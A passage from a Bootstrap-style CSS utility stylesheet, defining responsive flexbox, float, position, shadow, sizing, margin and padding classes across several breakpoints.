    -ms-flex-direction: row!important;
    flex-direction: row!important
}

.flex-column,
.flex-row {
    -webkit-box-direction: normal!important
}

.flex-column {
    -webkit-box-orient: vertical!important;
    -ms-flex-direction: column!important;
    flex-direction: column!important
}

.flex-row-reverse {
    -webkit-box-orient: horizontal!important;
    -ms-flex-direction: row-reverse!important;
    flex-direction: row-reverse!important
}

.flex-column-reverse,
.flex-row-reverse {
    -webkit-box-direction: reverse!important
}

.flex-column-reverse {
    -webkit-box-orient: vertical!important;
    -ms-flex-direction: column-reverse!important;
    flex-direction: column-reverse!important
}

.flex-wrap {
    -ms-flex-wrap: wrap!important;
    flex-wrap: wrap!important
}

.flex-nowrap {
    -ms-flex-wrap: nowrap!important;
    flex-wrap: nowrap!important
}

.flex-wrap-reverse {
    -ms-flex-wrap: wrap-reverse!important;
    flex-wrap: wrap-reverse!important
}

.flex-fill {
    -webkit-box-flex: 1!important;
    -ms-flex: 1 1 auto!important;
    flex: 1 1 auto!important
}

.flex-grow-0 {
    -webkit-box-flex: 0!important;
    -ms-flex-positive: 0!important;
    flex-grow: 0!important
}

.flex-grow-1 {
    -webkit-box-flex: 1!important;
    -ms-flex-positive: 1!important;
    flex-grow: 1!important
}

.flex-shrink-0 {
    -ms-flex-negative: 0!important;
    flex-shrink: 0!important
}

.flex-shrink-1 {
    -ms-flex-negative: 1!important;
    flex-shrink: 1!important
}

.justify-content-start {
    -webkit-box-pack: start!important;
    -ms-flex-pack: start!important;
    justify-content: flex-start!important
}

.justify-content-end {
    -webkit-box-pack: end!important;
    -ms-flex-pack: end!important;
    justify-content: flex-end!important
}

.justify-content-center {
    -webkit-box-pack: center!important;
    -ms-flex-pack: center!important;
    justify-content: center!important
}

.justify-content-between {
    -webkit-box-pack: justify!important;
    -ms-flex-pack: justify!important;
    justify-content: space-between!important
}

.justify-content-around {
    -ms-flex-pack: distribute!important;
    justify-content: space-around!important
}

.align-items-start {
    -webkit-box-align: start!important;
    -ms-flex-align: start!important;
    align-items: flex-start!important
}

.align-items-end {
    -webkit-box-align: end!important;
    -ms-flex-align: end!important;
    align-items: flex-end!important
}

.align-items-center {
    -webkit-box-align: center!important;
    -ms-flex-align: center!important;
    align-items: center!important
}

.align-items-baseline {
    -webkit-box-align: baseline!important;
    -ms-flex-align: baseline!important;
    align-items: baseline!important
}

.align-items-stretch {
    -webkit-box-align: stretch!important;
    -ms-flex-align: stretch!important;
    align-items: stretch!important
}

.align-content-start {
    -ms-flex-line-pack: start!important;
    align-content: flex-start!important
}

.align-content-end {
    -ms-flex-line-pack: end!important;
    align-content: flex-end!important
}

.align-content-center {
    -ms-flex-line-pack: center!important;
    align-content: center!important
}

.align-content-between {
    -ms-flex-line-pack: justify!important;
    align-content: space-between!important
}

.align-content-around {
    -ms-flex-line-pack: distribute!important;
    align-content: space-around!important
}

.align-content-stretch {
    -ms-flex-line-pack: stretch!important;
    align-content: stretch!important
}

.align-self-auto {
    -ms-flex-item-align: auto!important;
    align-self: auto!important
}

.align-self-start {
    -ms-flex-item-align: start!important;
    align-self: flex-start!important
}

.align-self-end {
    -ms-flex-item-align: end!important;
    align-self: flex-end!important
}

.align-self-center {
    -ms-flex-item-align: center!important;
    align-self: center!important
}

.align-self-baseline {
    -ms-flex-item-align: baseline!important;
    align-self: baseline!important
}

.align-self-stretch {
    -ms-flex-item-align: stretch!important;
    align-self: stretch!important
}

@media (min-width:320px) {
    .flex-sm-row {
        -webkit-box-orient: horizontal!important;
        -ms-flex-direction: row!important;
        flex-direction: row!important
    }
    .flex-sm-column,
    .flex-sm-row {
        -webkit-box-direction: normal!important
    }
    .flex-sm-column {
        -webkit-box-orient: vertical!important;
        -ms-flex-direction: column!important;
        flex-direction: column!important
    }
    .flex-sm-row-reverse {
        -webkit-box-orient: horizontal!important;
        -webkit-box-direction: reverse!important;
        -ms-flex-direction: row-reverse!important;
        flex-direction: row-reverse!important
    }
    .flex-sm-column-reverse {
        -webkit-box-orient: vertical!important;
        -webkit-box-direction: reverse!important;
        -ms-flex-direction: column-reverse!important;
        flex-direction: column-reverse!important
    }
    .flex-sm-wrap {
        -ms-flex-wrap: wrap!important;
        flex-wrap: wrap!important
    }
    .flex-sm-nowrap {
        -ms-flex-wrap: nowrap!important;
        flex-wrap: nowrap!important
    }
    .flex-sm-wrap-reverse {
        -ms-flex-wrap: wrap-reverse!important;
        flex-wrap: wrap-reverse!important
    }
    .flex-sm-fill {
        -webkit-box-flex: 1!important;
        -ms-flex: 1 1 auto!important;
        flex: 1 1 auto!important
    }
    .flex-sm-grow-0 {
        -webkit-box-flex: 0!important;
        -ms-flex-positive: 0!important;
        flex-grow: 0!important
    }
    .flex-sm-grow-1 {
        -webkit-box-flex: 1!important;
        -ms-flex-positive: 1!important;
        flex-grow: 1!important
    }
    .flex-sm-shrink-0 {
        -ms-flex-negative: 0!important;
        flex-shrink: 0!important
    }
    .flex-sm-shrink-1 {
        -ms-flex-negative: 1!important;
        flex-shrink: 1!important
    }
    .justify-content-sm-start {
        -webkit-box-pack: start!important;
        -ms-flex-pack: start!important;
        justify-content: flex-start!important
    }
    .justify-content-sm-end {
        -webkit-box-pack: end!important;
        -ms-flex-pack: end!important;
        justify-content: flex-end!important
    }
    .justify-content-sm-center {
        -webkit-box-pack: center!important;
        -ms-flex-pack: center!important;
        justify-content: center!important
    }
    .justify-content-sm-between {
        -webkit-box-pack: justify!important;
        -ms-flex-pack: justify!important;
        justify-content: space-between!important
    }
    .justify-content-sm-around {
        -ms-flex-pack: distribute!important;
        justify-content: space-around!important
    }
    .align-items-sm-start {
        -webkit-box-align: start!important;
        -ms-flex-align: start!important;
        align-items: flex-start!important
    }
    .align-items-sm-end {
        -webkit-box-align: end!important;
        -ms-flex-align: end!important;
        align-items: flex-end!important
    }
    .align-items-sm-center {
        -webkit-box-align: center!important;
        -ms-flex-align: center!important;
        align-items: center!important
    }
    .align-items-sm-baseline {
        -webkit-box-align: baseline!important;
        -ms-flex-align: baseline!important;
        align-items: baseline!important
    }
    .align-items-sm-stretch {
        -webkit-box-align: stretch!important;
        -ms-flex-align: stretch!important;
        align-items: stretch!important
    }
    .align-content-sm-start {
        -ms-flex-line-pack: start!important;
        align-content: flex-start!important
    }
    .align-content-sm-end {
        -ms-flex-line-pack: end!important;
        align-content: flex-end!important
    }
    .align-content-sm-center {
        -ms-flex-line-pack: center!important;
        align-content: center!important
    }
    .align-content-sm-between {
        -ms-flex-line-pack: justify!important;
        align-content: space-between!important
    }
    .align-content-sm-around {
        -ms-flex-line-pack: distribute!important;
        align-content: space-around!important
    }
    .align-content-sm-stretch {
        -ms-flex-line-pack: stretch!important;
        align-content: stretch!important
    }
    .align-self-sm-auto {
        -ms-flex-item-align: auto!important;
        align-self: auto!important
    }
    .align-self-sm-start {
        -ms-flex-item-align: start!important;
        align-self: flex-start!important
    }
    .align-self-sm-end {
        -ms-flex-item-align: end!important;
        align-self: flex-end!important
    }
    .align-self-sm-center {
        -ms-flex-item-align: center!important;
        align-self: center!important
    }
    .align-self-sm-baseline {
        -ms-flex-item-align: baseline!important;
        align-self: baseline!important
    }
    .align-self-sm-stretch {
        -ms-flex-item-align: stretch!important;
        align-self: stretch!important
    }
}

@media (min-width:768px) {
    .flex-md-row {
        -webkit-box-orient: horizontal!important;
        -ms-flex-direction: row!important;
        flex-direction: row!important
    }
    .flex-md-column,
    .flex-md-row {
        -webkit-box-direction: normal!important
    }
    .flex-md-column {
        -webkit-box-orient: vertical!important;
        -ms-flex-direction: column!important;
        flex-direction: column!important
    }
    .flex-md-row-reverse {
        -webkit-box-orient: horizontal!important;
        -webkit-box-direction: reverse!important;
        -ms-flex-direction: row-reverse!important;
        flex-direction: row-reverse!important
    }
    .flex-md-column-reverse {
        -webkit-box-orient: vertical!important;
        -webkit-box-direction: reverse!important;
        -ms-flex-direction: column-reverse!important;
        flex-direction: column-reverse!important
    }
    .flex-md-wrap {
        -ms-flex-wrap: wrap!important;
        flex-wrap: wrap!important
    }
    .flex-md-nowrap {
        -ms-flex-wrap: nowrap!important;
        flex-wrap: nowrap!important
    }
    .flex-md-wrap-reverse {
        -ms-flex-wrap: wrap-reverse!important;
        flex-wrap: wrap-reverse!important
    }
    .flex-md-fill {
        -webkit-box-flex: 1!important;
        -ms-flex: 1 1 auto!important;
        flex: 1 1 auto!important
    }
    .flex-md-grow-0 {
        -webkit-box-flex: 0!important;
        -ms-flex-positive: 0!important;
        flex-grow: 0!important
    }
    .flex-md-grow-1 {
        -webkit-box-flex: 1!important;
        -ms-flex-positive: 1!important;
        flex-grow: 1!important
    }
    .flex-md-shrink-0 {
        -ms-flex-negative: 0!important;
        flex-shrink: 0!important
    }
    .flex-md-shrink-1 {
        -ms-flex-negative: 1!important;
        flex-shrink: 1!important
    }
    .justify-content-md-start {
        -webkit-box-pack: start!important;
        -ms-flex-pack: start!important;
        justify-content: flex-start!important
    }
    .justify-content-md-end {
        -webkit-box-pack: end!important;
        -ms-flex-pack: end!important;
        justify-content: flex-end!important
    }
    .justify-content-md-center {
        -webkit-box-pack: center!important;
        -ms-flex-pack: center!important;
        justify-content: center!important
    }
    .justify-content-md-between {
        -webkit-box-pack: justify!important;
        -ms-flex-pack: justify!important;
        justify-content: space-between!important
    }
    .justify-content-md-around {
        -ms-flex-pack: distribute!important;
        justify-content: space-around!important
    }
    .align-items-md-start {
        -webkit-box-align: start!important;
        -ms-flex-align: start!important;
        align-items: flex-start!important
    }
    .align-items-md-end {
        -webkit-box-align: end!important;
        -ms-flex-align: end!important;
        align-items: flex-end!important
    }
    .align-items-md-center {
        -webkit-box-align: center!important;
        -ms-flex-align: center!important;
        align-items: center!important
    }
    .align-items-md-baseline {
        -webkit-box-align: baseline!important;
        -ms-flex-align: baseline!important;
        align-items: baseline!important
    }
    .align-items-md-stretch {
        -webkit-box-align: stretch!important;
        -ms-flex-align: stretch!important;
        align-items: stretch!important
    }
    .align-content-md-start {
        -ms-flex-line-pack: start!important;
        align-content: flex-start!important
    }
    .align-content-md-end {
        -ms-flex-line-pack: end!important;
        align-content: flex-end!important
    }
    .align-content-md-center {
        -ms-flex-line-pack: center!important;
        align-content: center!important
    }
    .align-content-md-between {
        -ms-flex-line-pack: justify!important;
        align-content: space-between!important
    }
    .align-content-md-around {
        -ms-flex-line-pack: distribute!important;
        align-content: space-around!important
    }
    .align-content-md-stretch {
        -ms-flex-line-pack: stretch!important;
        align-content: stretch!important
    }
    .align-self-md-auto {
        -ms-flex-item-align: auto!important;
        align-self: auto!important
    }
    .align-self-md-start {
        -ms-flex-item-align: start!important;
        align-self: flex-start!important
    }
    .align-self-md-end {
        -ms-flex-item-align: end!important;
        align-self: flex-end!important
    }
    .align-self-md-center {
        -ms-flex-item-align: center!important;
        align-self: center!important
    }
    .align-self-md-baseline {
        -ms-flex-item-align: baseline!important;
        align-self: baseline!important
    }
    .align-self-md-stretch {
        -ms-flex-item-align: stretch!important;
        align-self: stretch!important
    }
}

@media (min-width:1263px) {
    .flex-lg-row {
        -webkit-box-orient: horizontal!important;
        -ms-flex-direction: row!important;
        flex-direction: row!important
    }
    .flex-lg-column,
    .flex-lg-row {
        -webkit-box-direction: normal!important
    }
    .flex-lg-column {
        -webkit-box-orient: vertical!important;
        -ms-flex-direction: column!important;
        flex-direction: column!important
    }
    .flex-lg-row-reverse {
        -webkit-box-orient: horizontal!important;
        -webkit-box-direction: reverse!important;
        -ms-flex-direction: row-reverse!important;
        flex-direction: row-reverse!important
    }
    .flex-lg-column-reverse {
        -webkit-box-orient: vertical!important;
        -webkit-box-direction: reverse!important;
        -ms-flex-direction: column-reverse!important;
        flex-direction: column-reverse!important
    }
    .flex-lg-wrap {
        -ms-flex-wrap: wrap!important;
        flex-wrap: wrap!important
    }
    .flex-lg-nowrap {
        -ms-flex-wrap: nowrap!important;
        flex-wrap: nowrap!important
    }
    .flex-lg-wrap-reverse {
        -ms-flex-wrap: wrap-reverse!important;
        flex-wrap: wrap-reverse!important
    }
    .flex-lg-fill {
        -webkit-box-flex: 1!important;
        -ms-flex: 1 1 auto!important;
        flex: 1 1 auto!important
    }
    .flex-lg-grow-0 {
        -webkit-box-flex: 0!important;
        -ms-flex-positive: 0!important;
        flex-grow: 0!important
    }
    .flex-lg-grow-1 {
        -webkit-box-flex: 1!important;
        -ms-flex-positive: 1!important;
        flex-grow: 1!important
    }
    .flex-lg-shrink-0 {
        -ms-flex-negative: 0!important;
        flex-shrink: 0!important
    }
    .flex-lg-shrink-1 {
        -ms-flex-negative: 1!important;
        flex-shrink: 1!important
    }
    .justify-content-lg-start {
        -webkit-box-pack: start!important;
        -ms-flex-pack: start!important;
        justify-content: flex-start!important
    }
    .justify-content-lg-end {
        -webkit-box-pack: end!important;
        -ms-flex-pack: end!important;
        justify-content: flex-end!important
    }
    .justify-content-lg-center {
        -webkit-box-pack: center!important;
        -ms-flex-pack: center!important;
        justify-content: center!important
    }
    .justify-content-lg-between {
        -webkit-box-pack: justify!important;
        -ms-flex-pack: justify!important;
        justify-content: space-between!important
    }
    .justify-content-lg-around {
        -ms-flex-pack: distribute!important;
        justify-content: space-around!important
    }
    .align-items-lg-start {
        -webkit-box-align: start!important;
        -ms-flex-align: start!important;
        align-items: flex-start!important
    }
    .align-items-lg-end {
        -webkit-box-align: end!important;
        -ms-flex-align: end!important;
        align-items: flex-end!important
    }
    .align-items-lg-center {
        -webkit-box-align: center!important;
        -ms-flex-align: center!important;
        align-items: center!important
    }
    .align-items-lg-baseline {
        -webkit-box-align: baseline!important;
        -ms-flex-align: baseline!important;
        align-items: baseline!important
    }
    .align-items-lg-stretch {
        -webkit-box-align: stretch!important;
        -ms-flex-align: stretch!important;
        align-items: stretch!important
    }
    .align-content-lg-start {
        -ms-flex-line-pack: start!important;
        align-content: flex-start!important
    }
    .align-content-lg-end {
        -ms-flex-line-pack: end!important;
        align-content: flex-end!important
    }
    .align-content-lg-center {
        -ms-flex-line-pack: center!important;
        align-content: center!important
    }
    .align-content-lg-between {
        -ms-flex-line-pack: justify!important;
        align-content: space-between!important
    }
    .align-content-lg-around {
        -ms-flex-line-pack: distribute!important;
        align-content: space-around!important
    }
    .align-content-lg-stretch {
        -ms-flex-line-pack: stretch!important;
        align-content: stretch!important
    }
    .align-self-lg-auto {
        -ms-flex-item-align: auto!important;
        align-self: auto!important
    }
    .align-self-lg-start {
        -ms-flex-item-align: start!important;
        align-self: flex-start!important
    }
    .align-self-lg-end {
        -ms-flex-item-align: end!important;
        align-self: flex-end!important
    }
    .align-self-lg-center {
        -ms-flex-item-align: center!important;
        align-self: center!important
    }
    .align-self-lg-baseline {
        -ms-flex-item-align: baseline!important;
        align-self: baseline!important
    }
    .align-self-lg-stretch {
        -ms-flex-item-align: stretch!important;
        align-self: stretch!important
    }
}

@media (min-width:1600px) {
    .flex-xl-row {
        -webkit-box-orient: horizontal!important;
        -ms-flex-direction: row!important;
        flex-direction: row!important
    }
    .flex-xl-column,
    .flex-xl-row {
        -webkit-box-direction: normal!important
    }
    .flex-xl-column {
        -webkit-box-orient: vertical!important;
        -ms-flex-direction: column!important;
        flex-direction: column!important
    }
    .flex-xl-row-reverse {
        -webkit-box-orient: horizontal!important;
        -webkit-box-direction: reverse!important;
        -ms-flex-direction: row-reverse!important;
        flex-direction: row-reverse!important
    }
    .flex-xl-column-reverse {
        -webkit-box-orient: vertical!important;
        -webkit-box-direction: reverse!important;
        -ms-flex-direction: column-reverse!important;
        flex-direction: column-reverse!important
    }
    .flex-xl-wrap {
        -ms-flex-wrap: wrap!important;
        flex-wrap: wrap!important
    }
    .flex-xl-nowrap {
        -ms-flex-wrap: nowrap!important;
        flex-wrap: nowrap!important
    }
    .flex-xl-wrap-reverse {
        -ms-flex-wrap: wrap-reverse!important;
        flex-wrap: wrap-reverse!important
    }
    .flex-xl-fill {
        -webkit-box-flex: 1!important;
        -ms-flex: 1 1 auto!important;
        flex: 1 1 auto!important
    }
    .flex-xl-grow-0 {
        -webkit-box-flex: 0!important;
        -ms-flex-positive: 0!important;
        flex-grow: 0!important
    }
    .flex-xl-grow-1 {
        -webkit-box-flex: 1!important;
        -ms-flex-positive: 1!important;
        flex-grow: 1!important
    }
    .flex-xl-shrink-0 {
        -ms-flex-negative: 0!important;
        flex-shrink: 0!important
    }
    .flex-xl-shrink-1 {
        -ms-flex-negative: 1!important;
        flex-shrink: 1!important
    }
    .justify-content-xl-start {
        -webkit-box-pack: start!important;
        -ms-flex-pack: start!important;
        justify-content: flex-start!important
    }
    .justify-content-xl-end {
        -webkit-box-pack: end!important;
        -ms-flex-pack: end!important;
        justify-content: flex-end!important
    }
    .justify-content-xl-center {
        -webkit-box-pack: center!important;
        -ms-flex-pack: center!important;
        justify-content: center!important
    }
    .justify-content-xl-between {
        -webkit-box-pack: justify!important;
        -ms-flex-pack: justify!important;
        justify-content: space-between!important
    }
    .justify-content-xl-around {
        -ms-flex-pack: distribute!important;
        justify-content: space-around!important
    }
    .align-items-xl-start {
        -webkit-box-align: start!important;
        -ms-flex-align: start!important;
        align-items: flex-start!important
    }
    .align-items-xl-end {
        -webkit-box-align: end!important;
        -ms-flex-align: end!important;
        align-items: flex-end!important
    }
    .align-items-xl-center {
        -webkit-box-align: center!important;
        -ms-flex-align: center!important;
        align-items: center!important
    }
    .align-items-xl-baseline {
        -webkit-box-align: baseline!important;
        -ms-flex-align: baseline!important;
        align-items: baseline!important
    }
    .align-items-xl-stretch {
        -webkit-box-align: stretch!important;
        -ms-flex-align: stretch!important;
        align-items: stretch!important
    }
    .align-content-xl-start {
        -ms-flex-line-pack: start!important;
        align-content: flex-start!important
    }
    .align-content-xl-end {
        -ms-flex-line-pack: end!important;
        align-content: flex-end!important
    }
    .align-content-xl-center {
        -ms-flex-line-pack: center!important;
        align-content: center!important
    }
    .align-content-xl-between {
        -ms-flex-line-pack: justify!important;
        align-content: space-between!important
    }
    .align-content-xl-around {
        -ms-flex-line-pack: distribute!important;
        align-content: space-around!important
    }
    .align-content-xl-stretch {
        -ms-flex-line-pack: stretch!important;
        align-content: stretch!important
    }
    .align-self-xl-auto {
        -ms-flex-item-align: auto!important;
        align-self: auto!important
    }
    .align-self-xl-start {
        -ms-flex-item-align: start!important;
        align-self: flex-start!important
    }
    .align-self-xl-end {
        -ms-flex-item-align: end!important;
        align-self: flex-end!important
    }
    .align-self-xl-center {
        -ms-flex-item-align: center!important;
        align-self: center!important
    }
    .align-self-xl-baseline {
        -ms-flex-item-align: baseline!important;
        align-self: baseline!important
    }
    .align-self-xl-stretch {
        -ms-flex-item-align: stretch!important;
        align-self: stretch!important
    }
}

.float-left {
    float: left!important
}

.float-right {
    float: right!important
}

.float-none {
    float: none!important
}

@media (min-width:320px) {
    .float-sm-left {
        float: left!important
    }
    .float-sm-right {
        float: right!important
    }
    .float-sm-none {
        float: none!important
    }
}

@media (min-width:768px) {
    .float-md-left {
        float: left!important
    }
    .float-md-right {
        float: right!important
    }
    .float-md-none {
        float: none!important
    }
}

@media (min-width:1263px) {
    .float-lg-left {
        float: left!important
    }
    .float-lg-right {
        float: right!important
    }
    .float-lg-none {
        float: none!important
    }
}

@media (min-width:1600px) {
    .float-xl-left {
        float: left!important
    }
    .float-xl-right {
        float: right!important
    }
    .float-xl-none {
        float: none!important
    }
}

.overflow-auto {
    overflow: auto!important
}

.overflow-hidden {
    overflow: hidden!important
}

.position-static {
    position: static!important
}

.position-relative {
    position: relative!important
}

.position-absolute {
    position: absolute!important
}

.position-fixed {
    position: fixed!important
}

.position-sticky {
    position: -webkit-sticky!important;
    position: sticky!important
}

.fixed-top {
    top: 0
}

.fixed-bottom,
.fixed-top {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 1030
}

.fixed-bottom {
    bottom: 0
}

@supports ((position:-webkit-sticky) or (position:sticky)) {
    .sticky-top {
        position: -webkit-sticky;
        position: sticky;
        top: 0;
        z-index: 1020
    }
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    white-space: nowrap;
    border: 0
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    overflow: visible;
    clip: auto;
    white-space: normal
}

.shadow-sm {
    -webkit-box-shadow: 0 .125rem .25rem rgba(0, 0, 0, .075)!important;
    box-shadow: 0 .125rem .25rem rgba(0, 0, 0, .075)!important
}

.shadow {
    -webkit-box-shadow: 0 .5rem 1rem rgba(0, 0, 0, .15)!important;
    box-shadow: 0 .5rem 1rem rgba(0, 0, 0, .15)!important
}

.shadow-lg {
    -webkit-box-shadow: 0 1rem 3rem rgba(0, 0, 0, .175)!important;
    box-shadow: 0 1rem 3rem rgba(0, 0, 0, .175)!important
}

.shadow-none {
    -webkit-box-shadow: none!important;
    box-shadow: none!important
}

.w-25 {
    width: 25%!important
}

.w-50 {
    width: 50%!important
}

.w-75 {
    width: 75%!important
}

.w-100 {
    width: 100%!important
}

.w-auto {
    width: auto!important
}

.h-25 {
    height: 25%!important
}

.h-50 {
    height: 50%!important
}

.h-75 {
    height: 75%!important
}

.h-100 {
    height: 100%!important
}

.h-auto {
    height: auto!important
}

.mw-100 {
    max-width: 100%!important
}

.mh-100 {
    max-height: 100%!important
}

.min-vw-100 {
    min-width: 100vw!important
}

.min-vh-100 {
    min-height: 100vh!important
}

.vw-100 {
    width: 100vw!important
}

.vh-100 {
    height: 100vh!important
}

.m-0 {
    margin: 0!important
}

.mt-0,
.my-0 {
    margin-top: 0!important
}

.mr-0,
.mx-0 {
    margin-right: 0!important
}

.mb-0,
.my-0 {
    margin-bottom: 0!important
}

.ml-0,
.mx-0 {
    margin-left: 0!important
}

.m-1 {
    margin: .25rem!important
}

.mt-1,
.my-1 {
    margin-top: .25rem!important
}

.mr-1,
.mx-1 {
    margin-right: .25rem!important
}

.mb-1,
.my-1 {
    margin-bottom: .25rem!important
}

.ml-1,
.mx-1 {
    margin-left: .25rem!important
}

.m-2 {
    margin: .5rem!important
}

.mt-2,
.my-2 {
    margin-top: .5rem!important
}

.mr-2,
.mx-2 {
    margin-right: .5rem!important
}

.mb-2,
.my-2 {
    margin-bottom: .5rem!important
}

.ml-2,
.mx-2 {
    margin-left: .5rem!important
}

.m-3 {
    margin: 1rem!important
}

.mt-3,
.my-3 {
    margin-top: 1rem!important
}

.mr-3,
.mx-3 {
    margin-right: 1rem!important
}

.mb-3,
.my-3 {
    margin-bottom: 1rem!important
}

.ml-3,
.mx-3 {
    margin-left: 1rem!important
}

.m-4 {
    margin: 1.5rem!important
}

.mt-4,
.my-4 {
    margin-top: 1.5rem!important
}

.mr-4,
.mx-4 {
    margin-right: 1.5rem!important
}

.mb-4,
.my-4 {
    margin-bottom: 1.5rem!important
}

.ml-4,
.mx-4 {
    margin-left: 1.5rem!important
}

.m-5 {
    margin: 3rem!important
}

.mt-5,
.my-5 {
    margin-top: 3rem!important
}

.mr-5,
.mx-5 {
    margin-right: 3rem!important
}

.mb-5,
.my-5 {
    margin-bottom: 3rem!important
}

.ml-5,
.mx-5 {
    margin-left: 3rem!important
}

.p-0 {
    padding: 0!important
}

.pt-0,
.py-0 {
    padding-top: 0!important
}

.pr-0,
.px-0 {
    padding-right: 0!important
}

.pb-0,
.py-0 {
    padding-bottom: 0!important
}

.pl-0,
.px-0 {
    padding-left: 0!important
}

.p-1 {
    padding: .25rem!important
}

.pt-1,
.py-1 {
    padding-top: .25rem!important
}

.pr-1,
.px-1 {
    padding-right: .25rem!important
}

.pb-1,
.py-1 {
    padding-bottom: .25rem!important
}

.pl-1,
.px-1 {
    padding-left: .25rem!important
}

.p-2 {
    padding: .5rem!important
}

.pt-2,
.py-2 {
    padding-top: .5rem!important
}

.pr-2,
.px-2 {
    padding-right: .5rem!important
}

.pb-2,
.py-2 {
    padding-bottom: .5rem!important
}

.pl-2,
.px-2 {
    padding-left: .5rem!important
}

.p-3 {
    padding: 1rem!important
}

.pt-3,
.py-3 {
    padding-top: 1rem!important
}

.pr-3,
.px-3 {
    padding-right: 1rem!important
}

.pb-3,
.py-3 {
    padding-bottom: 1rem!important
}

.pl-3,
.px-3 {
    padding-left: 1rem!important
}

.p-4 {
    padding: 1.5rem!important
}

.pt-4,
.py-4 {
    padding-top: 1.5rem!important
}

.pr-4,
.px-4 {
    padding-right: 1.5rem!important
}

.pb-4,
.py-4 {
    padding-bottom: 1.5rem!important
}

.pl-4,
.px-4 {
    padding-left: 1.5rem!important
}

.p-5 {
    padding: 3rem!important
}

.pt-5,
.py-5 {
    padding-top: 3rem!important
}

.pr-5,
.px-5 {
    padding-right: 3rem!important
}

.pb-5,
.py-5 {
    padding-bottom: 3rem!important
}

.pl-5,
.px-5 {
    padding-left: 3rem!important
}

.m-n1 {
    margin: -.25rem!important
}

.mt-n1,
.my-n1 {
    margin-top: -.25rem!important
}

.mr-n1,
.mx-n1 {
    margin-right: -.25rem!important
}

.mb-n1,
.my-n1 {
    margin-bottom: -.25rem!important
}

.ml-n1,
.mx-n1 {
    margin-left: -.25rem!important
}

.m-n2 {
    margin: -.5rem!important
}

.mt-n2,
.my-n2 {
    margin-top: -.5rem!important
}

.mr-n2,
.mx-n2 {
    margin-right: -.5rem!important
}

.mb-n2,
.my-n2 {
    margin-bottom: -.5rem!important
}

.ml-n2,
.mx-n2 {
    margin-left: -.5rem!important
}

.m-n3 {
    margin: -1rem!important
}

.mt-n3,
.my-n3 {
    margin-top: -1rem!important
}

.mr-n3,
.mx-n3 {
    margin-right: -1rem!important
}

.mb-n3,
.my-n3 {
    margin-bottom: -1rem!important
}

.ml-n3,
.mx-n3 {
    margin-left: -1rem!important
}

.m-n4 {
    margin: -1.5rem!important
}

.mt-n4,
.my-n4 {
    margin-top: -1.5rem!important
}

.mr-n4,
.mx-n4 {
    margin-right: -1.5rem!important
}

.mb-n4,
.my-n4 {
    margin-bottom: -1.5rem!important
}

.ml-n4,
.mx-n4 {
    margin-left: -1.5rem!important
}

.m-n5 {
    margin: -3rem!important
}

.mt-n5,
.my-n5 {
    margin-top: -3rem!important
}

.mr-n5,
.mx-n5 {
    margin-right: -3rem!important
}

.mb-n5,
.my-n5 {
    margin-bottom: -3rem!important
}

.ml-n5,
.mx-n5 {
    margin-left: -3rem!important
}

.m-auto {
    margin: auto!important
}

.mt-auto,
.my-auto {
    margin-top: auto!important
}

.mr-auto,
.mx-auto {
    margin-right: auto!important
}

.mb-auto,
.my-auto {
    margin-bottom: auto!important
}

.ml-auto,
.mx-auto {
    margin-left: auto!important
}

@media (min-width:320px) {
    .m-sm-0 {
        margin: 0!important
    }
    .mt-sm-0,
    .my-sm-0 {
        margin-top: 0!important
    }
    .mr-sm-0,
    .mx-sm-0 {
        margin-right: 0!important
    }
    .mb-sm-0,
    .my-sm-0 {
        margin-bottom: 0!important
    }
    .ml-sm-0,
    .mx-sm-0 {
        margin-left: 0!important
    }
    .m-sm-1 {
        margin: .25rem!important
    }
    .mt-sm-1,
    .my-sm-1 {
        margin-top: .25rem!important
    }
    .mr-sm-1,
    .mx-sm-1 {
        margin-right: .25rem!important
    }
    .mb-sm-1,
    .my-sm-1 {
        margin-bottom: .25rem!important
    }
    .ml-sm-1,
    .mx-sm-1 {
        margin-left: .25rem!important
    }
    .m-sm-2 {
        margin: .5rem!important
    }
    .mt-sm-2,
    .my-sm-2 {
        margin-top: .5rem!important
    }
    .mr-sm-2,
    .mx-sm-2 {
        margin-right: .5rem!important
    }
    .mb-sm-2,
    .my-sm-2 {
        margin-bottom: .5rem!important
    }
    .ml-sm-2,
    .mx-sm-2 {
        margin-left: .5rem!important
    }
    .m-sm-3 {
        margin: 1rem!important
    }
    .mt-sm-3,
    .my-sm-3 {
        margin-top: 1rem!important
    }
    .mr-sm-3,
    .mx-sm-3 {
        margin-right: 1rem!important
    }
    .mb-sm-3,
    .my-sm-3 {
        margin-bottom: 1rem!important
    }
    .ml-sm-3,
    .mx-sm-3 {
        margin-left: 1rem!important
    }
    .m-sm-4 {
        margin: 1.5rem!important
    }
    .mt-sm-4,
    .my-sm-4 {
        margin-top: 1.5rem!important
    }
    .mr-sm-4,
    .mx-sm-4 {
        margin-right: 1.5rem!important
    }
    .mb-sm-4,
    .my-sm-4 {
        margin-bottom: 1.5rem!important
    }
    .ml-sm-4,
    .mx-sm-4 {
        margin-left: 1.5rem!important
    }
    .m-sm-5 {
        margin: 3rem!important
    }
    .mt-sm-5,
    .my-sm-5 {
        margin-top: 3rem!important
    }
    .mr-sm-5,
    .mx-sm-5 {
        margin-right: 3rem!important
    }
    .mb-sm-5,
    .my-sm-5 {
        margin-bottom: 3rem!important
    }
    .ml-sm-5,
    .mx-sm-5 {
        margin-left: 3rem!important
    }
    .p-sm-0 {
        padding: 0!important
    }
    .pt-sm-0,
    .py-sm-0 {
        padding-top: 0!important
    }
    .pr-sm-0,
    .px-sm-0 {
        padding-right: 0!important
    }
    .pb-sm-0,
    .py-sm-0 {
        padding-bottom: 0!important
    }
    .pl-sm-0,
    .px-sm-0 {
        padding-left: 0!important
    }
    .p-sm-1 {
        padding: .25rem!important
    }
    .pt-sm-1,
    .py-sm-1 {
        padding-top: .25rem!important
    }
    .pr-sm-1,
    .px-sm-1 {
        padding-right: .25rem!important
    }
    .pb-sm-1,
    .py-sm-1 {
        padding-bottom: .25rem!important
    }
    .pl-sm-1,
    .px-sm-1 {
        padding-left: .25rem!important
    }
    .p-sm-2 {
        padding: .5rem!important
    }
    .pt-sm-2,
    .py-sm-2 {
        padding-top: .5rem!important
    }
    .pr-sm-2,
    .px-sm-2 {
        padding-right: .5rem!important
    }
    .pb-sm-2,
    .py-sm-2 {
        padding-bottom: .5rem!important
    }
    .pl-sm-2,
    .px-sm-2 {
        padding-left: .5rem!important
    }
    .p-sm-3 {
